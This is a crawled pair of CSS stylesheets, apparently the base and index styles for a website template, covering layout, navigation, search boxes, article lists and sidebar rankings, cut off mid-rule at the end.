    color: #000
}

a:hover {
    cursor: pointer;
}

a:active {}

del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}

/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
a {
    outline: none;
    transition: color 0.2s ease 0s;
}

.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}

.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}

.pa {
    position: absolute
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.fl,
.fr {
    display: inline;
}


.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

input {
    outline: none;
    border: 0;
}

.guanggao {
    width: 100%;
    height: auto;
}

html,
body {
    width: 100%;
    overflow: auto;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.360beng.com/templates/moban019/style/index.css
body_size: 11124
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    width: 210px;
    height: 38px;
    border-radius: 5px;
    background-color: #630542;
    border: 1px solid #072264;
    padding: 2px;
}

.serach-box .s-btn {
    height: 38px;
    padding: 7px 0;
    margin-left: 6px;
    width: 26px;
}

.serach-box input {
    background: rgba(0, 0, 0, 0);
    height: 39px;
    color: #d8e811;
    font-size: 14px;
    width: 130px;
}

.serach-box input::-webkit-input-placeholder {
    color: #072264;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    padding-top: 10px;
    text-align: center;
    margin-bottom: 10px;
}

.title-top span {
    display: inline-block;
    font-weight: bold;
    color: #1A1E3F;
    line-height: 43px;
    width: 95%;
    height: 43px;
    font-size: 16px;
}

.title-top .left-i {
    width: 40px;
    margin-right: 10px;
    vertical-align: top;
    margin-top: 12px;
    display: inline-block;
    height: 20px;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0.123), #081aaf);
}

.title-top .right-i {
    width: 40px;
    margin-left: 10px;
    vertical-align: top;
    margin-top: 12px;
    display: inline-block;
    height: 20px;
    background-image: linear-gradient(to right, #081aaf, rgba(255, 255, 255, 0.123));
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    background-color: #130101;
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    border-bottom: 1px solid #1A1E3F;
    background-size: 100% 100%;
    height: 80px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: left;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    position: relative;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
    margin-left: 5%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 2px 0px;
    color: #cbfab0;
}

.header .nav ul li.active a {
    font-weight: bold;
    color: #91fa6c;
}

.header .nav ul li.active a::after {
    content: '';
    width: 26px;
    height: 3px;
    background-color: #cded49;
    bottom: -18px;
    left: 50%;
    transform: translateX(-13px);
    position: absolute;
}

.top-big {
    padding-bottom: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.top-big .ti-title {
    padding-bottom: 30px;
    text-align: center;
    font-size: 26px;
    font-weight: bold;
}

.top-big .ti-title span {
    color: #F65B78;
}

.top-big .ti-title i {
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-right: 20px;
    background: #616481;
    margin-top: 12px;
}

.top-big .ti-title .right {
    margin-top: 12px;
    display: inline-block;
    height: 4px;
    width: 36px;
    vertical-align: top;
    margin-left: 20px;
    background: #616481;
}

.top-big .top-middle {
    float: right;
    width: 510px;
    height: 378px;
    overflow: hidden;
    position: relative;
    display: grid;
    place-items: center;
}

.top-big .top-middle .yuan {
    display: inline-block;
    width: 16px;
    background-color: rgba(255, 255, 255, 0.2);
    margin-right: 5px;
    vertical-align: top;
    margin-top: 5px;
    height: 16px;
    border-radius: 50%;
}

.top-big .top-middle .dian {
    position: absolute;
    width: 6px;
    height: 6px;
    bottom: 18px;
    left: 13px;
    border-radius: 50%;
    background-color: #1A1E3F;
}

.top-big .top-middle .time {
    display: inline-block;
    float: right;
    color: #fff;
}

.top-big .top-middle img {
    max-width: 100%;
}

.top-big .top-middle h2 {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.4);
    padding: 10px 8px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 400;
    line-height: 1.5;
    font-size: 16px;
}

.top-big .top-middle h2 a {
    color: #fff;
}

.top-big .top-right {
    float: left;
    width: 620px;
}

.top-big .top-right .zixun-small {
    margin-bottom: 1px;
    padding: 12px 5px 13px 35px;
    border-bottom: 1px solid #F2F2F2;
    width: 100%;
    background-color: #FCFCFC;
    position: relative;
}

.top-big .top-right .zixun-small .huo {
    left: 10px;
    top: 11px;
    position: absolute;
    width: 21px;
    height: 21px;
    background: url('../images/huo.png');
}

.top-big .top-right .zixun-small .dian {
    width: 5px;
    border-radius: 50%;
    height: 5px;
    position: absolute;
    left: 17px;
    top: 17px;
    border: 2px solid #072264;
}

.top-big .top-right .zixun-small h2 {
    width: 80%;
    font-size: 16px;
    line-height: 1.2;
}

.top-big .top-right .zixun-small p {
    line-height: 1.7;
    margin-top: 13px;
    width: 80%;
    color: #1a1e3f;
    font-size: 14px;
}

.top-big .top-right .zixun-small .time {
    font-size: 14px;
    color: #072264;
    float: right;
    margin-top: -20px;
}

.top-big .top-right .zixun-small .biao {
    margin-top: -2px;
    vertical-align: top;
    padding: 4px 6px;
    font-size: 12px;
    color: #75980c;
    border: 1px solid #072264;
    float: right;
    margin-left: 3px;
}

.top-big .top-right .zixun-small .biao:hover {
    color: #fff;
    background-color: #FB4F4B;
}

.top-big .top-right .zixun-small1:hover {
    background: #072264;
}

.top-big .top-right .zixun-small1:hover h2 {
    font-weight: bold;
}

.top-big .top-right .zixun-small1:hover h2 a {
    color: #1A1E3F;
}

.top-big .top-right .zixun-small1:hover p {
    color: #fff;
}

.top-big .top-right .zixun-small1:hover .biao {
    background-color: #FB4F4B;
}

.top-big .top-right .zixun-small2 .cl2 {
    padding-top: 14px;
}

.top-big .top-right .zixun-small2 .biao {
    float: none;
    padding: 5px 10px;
    margin-right: 5px;
}

.top-big .top-right .zixun-small2 .time {
    margin: 0;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.big-box {
    background-color: #fff;
    padding-bottom: 20px;
}

.big-box .pingtai-box {
    background-color: #FCFDFF;
    padding: 30px 30px;
}

.big-box .pingtai-box .guanyu span {
    display: inline-block;
    width: 256px;
    height: 62px;
}

.big-box .pingtai-box .lianxi span {
    display: inline-block;
    width: 329px;
    height: 62px;
}

.big-box .pingtai-box .mianze span {
    display: inline-block;
    width: 291px;
    height: 62px;
}

.big-box .pingtai-box .xiao-left {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-right: 12px;
    background: url(../images/title-left.png);
}

.big-box .pingtai-box .xiao-right {
    width: 13px;
    height: 10px;
    display: inline-block;
    margin-left: 12px;
    background: url(../images/title-right.png);
}

.big-box .pingtai-box .pingtai-wrap {
    padding: 10px 20px;
    margin: 0 auto;
    min-height: 100px;
}

.big-box .pingtai-box .pingtai-guan {
    color: #333;
    background: url('../images/guan-bg.png');
    background-size: 100%;
}

.big-box .pingtai-box .pingtai-mian {
    background: url('../images/mian-bg.png');
}

.big-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.big-box .pingtai-box p {
    text-indent: 2em;
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    display: block;
    text-align: center;
    color: #072264;
    font-size: 14px;
    padding-bottom: 20px;
}

.big-box .moreBtn i {
    vertical-align: top;
    margin-left: 10px;
    display: inline-block;
    width: 15px;
    height: 15px;
    background: url('../images/more.png');
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    background-color: #fff;
    padding-top: 20px;
    padding-bottom: 40px;
}

.big-box2 {
    margin-top: 0;
}

.big-box2 .content-left {
    margin-top: 0;
}

.title-biao {
    font-size: 18px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-top: 20px;
    margin-bottom: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    border-bottom: 1px solid #072264;
    flex-wrap: wrap;
    justify-content: space-around;
    background-size: 100% 100%;
    text-align: center;
    padding: 10px 10px;
}

.redian-box .redian-a a {
    width: 45%;
    display: inline-block;
    margin-bottom: 10px;
    padding: 5px 5px;
    font-size: 14px;
    color: #75980c;
    border: 1px dashed #808907;
    border-radius: 20px;
}

.redian-box .redian-a a:hover {
    background-color: #26b1e0;
    color: #690d6b;
    font-weight: bold;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-bg {
    padding: 10px 0;
    border-bottom: 1px solid #072264;
    text-align: center;
}

.h1-bg h1 {
    display: inline-block;
    font-weight: bold;
    color: #1A1E3F;
    line-height: 43px;
    width: 234px;
    height: 43px;
    font-size: 16px;
    margin: 0 auto;
}

.h1-bg .left {
    width: 26px;
    margin-right: 10px;
    vertical-align: top;
    margin-top: 23px;
    display: inline-block;
    height: 2px;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0.123), #1a1e3f);
}

.h1-bg .right {
    width: 26px;
    margin-left: 10px;
    vertical-align: top;
    margin-top: 23px;
    display: inline-block;
    height: 2px;
    background-image: linear-gradient(to right, #1a1e3f, rgba(255, 255, 255, 0.123));
}

.h1-bg p {
    padding: 10px 14px;
    font-size: 14px;
    text-align: left;
    color: #4E4E4E;
    border-radius: 10px;
    min-height: 70px;
    line-height: 1.5;
    text-indent: 2em;
}

.h1-box {
    width: 1200px;
    margin: 0 auto;
}

.h1-box h1 {
    margin-top: 10px;
    font-size: 17px;
}

.h1-box p {
    margin-top: 15px;
    padding: 0 10px;
    line-height: 1.6;
    text-indent: 11px;
    font-size: 15px;
}

.hushenjing {
    margin-top: 20px;
    border-bottom: 1px solid #072264;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 10px 0px;
}

.left-nav {
    background: #fff;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    width: 820px;
    background-color: #FCFDFF;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .left-nav {
    padding: 0 20px;
}

.content-left .nav-ul {
    border-bottom: 0;
    display: flex;
    border-bottom: 1px solid #072264;
    justify-content: center;
    position: relative;
    padding: 12px 0;
}

.content-left .nav-ul li {
    font-size: 14px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 6px 10px 0px 10px;
    color: #062264;
    font-size: 20px;
    font-weight: 700;
}

.content-left .nav-ul li.active {
    position: relative;
}

.content-left .nav-ul li.active span {
    color: #1A1E3F;
    font-weight: bold;
}

.content-left .nav-ul li.active span::after {
    content: '';
    width: 32px;
    height: 3px;
    background-color: #FB4F4B;
    bottom: -12px;
    left: 50%;
    transform: translateX(-16px);
    position: absolute;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .nav-ul2 {
    justify-content: left;
}

.content-left .chapter-num {
    padding-top: 10px;
    display: none;
}

.content-left .chapter-num ul {
    padding: 10px 5px;
}

.content-left .chapter-num li {
    padding: 20px 30px 20px 30px;
    border: 1px solid #04226c;
    margin-bottom: 15px;
    border-radius: 12px;
}

.content-left .chapter-num li .title {
    font-size: 16px;
    font-weight: 400;
    width: 95%;
}

.content-left .chapter-num li .title a {
    color: #333;
}

.content-left .chapter-num li .title a:hover {
    color: #000;
}

.content-left .chapter-num li img {
    max-width: 100%;
    height: 155px;

}

.content-left .chapter-num .left-img {
    position: relative;
    height: 155px;
    overflow: hidden;
    width: 180px;
    text-align: center;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: right;
    margin-left: 0px;
    width: 540px;
    position: relative;
}

.content-left .chapter-num .list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.content-left .chapter-num .list-right .label {
    display: inline-block;
    margin-top: 12px;
    color: #75980c;
    padding: 4px 8px;
    margin-right: 8px;
    border: 1px solid #072264;
    font-size: 12px;
    border-radius: 20px;
}

.content-left .chapter-num .list-right .label:hover {
    background-color: #26b1e0;
    color: #690d6b;
    font-weight: bold;
}

.content-left .chapter-num .list-right p {
    margin-top: 8px;
    line-height: 1.5;
    font-size: 14px;
    color: #1a1e3f;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .num {
    float: right;
    color: #072264;
    font-size: 14px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
    color: #072264;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 8px;
    color: #072264;
    font-size: 13px;
}

.content-left .chapter-num .address span {
    display: inline-block;
    padding: 4px 0px;
    color: #072264;
    border-radius: 5px;
    font-size: 14px;
}

.content-left .chapter-num .address .zan i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 16px;
    background: url('../images/zan.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num .address .time i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/time.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num .address .yue i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 15px;
    background: url('../images/yue.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num .address .name i {
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name.png') no-repeat;
    height: 15px;
}

.content-left .chapter-num li:hover {
    background-color: #fff;
    border: 1px solid #fff;
}

.content-left .chapter-num li:hover .title {
    font-weight: bold;
}

.content-left .chapter-num li:hover .title a {
    color: #1A1E3F;
}

.content-left .chapter-num li:hover p {
    color: #1A1E3F;
}

.content-left .chapter-num li:hover .address .name i {
    background: url('../images/name1.png') no-repeat;
}

.content-left .chapter-num li:hover .address .yue i {
    background: url('../images/yue1.png') no-repeat;
}

.content-left .chapter-num li:hover .address .time i {
    background: url('../images/time1.png') no-repeat;
}

.content-left .chapter-num li:hover .address .zan i {
    background: url('../images/zan1.png') no-repeat;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    width: 360px;
    padding: 0 10px;
    background-color: #FCFDFF;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
